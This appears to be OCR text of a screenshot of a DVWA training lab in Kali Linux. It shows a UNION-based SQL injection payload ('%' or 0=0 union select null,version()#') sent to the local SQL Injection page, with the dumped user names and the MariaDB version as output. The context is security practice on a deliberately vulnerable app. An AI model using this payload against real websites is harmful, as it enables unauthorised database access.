 KALI
Apps Places Apr 30 03:31
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cversion()%23&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version()#
First name:
Surname: 11.4.4-MariaDB-3
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/